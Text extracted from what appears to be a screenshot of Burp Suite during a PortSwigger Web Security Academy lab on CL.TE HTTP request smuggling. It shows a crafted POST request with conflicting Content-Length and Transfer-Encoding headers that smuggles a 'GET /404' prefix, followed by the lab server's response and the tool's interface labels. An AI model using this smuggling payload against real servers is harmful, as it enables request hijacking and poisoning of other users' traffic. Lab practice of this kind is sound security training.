 1
Request
Pretty
Raw
Hex
\n
3
1 POST / HTTP/1.1 \r \n
2 Host:
0a3c00a7045c30da800f6c6a00870060.web-s
ecurity-academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded
\r \n
4 Content-Length: 44 \r \n
6
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /404 HTTP/1.1 \r \n
10 X-shitty-Header:shit
4
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
K3GXJzq22N2DxTTFttHYwXV1xzMbihlg;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11470
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/ac
ademyLabHeader.css rel=
stylesheet>
12 <link href=
/resources/css/labsBlog.css
rel=stylesheet>
13 <title>
HTTP request
smuggling, confirming
a CL.TE vulnerability
via differential
responses
</title>
14 </head>
15 <body>
16 <script src="
Inspector
Selection
5
44 (0x2c)
Selected text
0 \r \n
\r \n
GET /404 HTTP/1.1 \r \n
X-shitty-Header:shit
Decoded from: URL encoding
0 \r \n
\r \n
GET /404 HTTP/1.1 \r \n
X-shitty-Header:shit
Cancel
Apply changes
Request attributes 2
2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /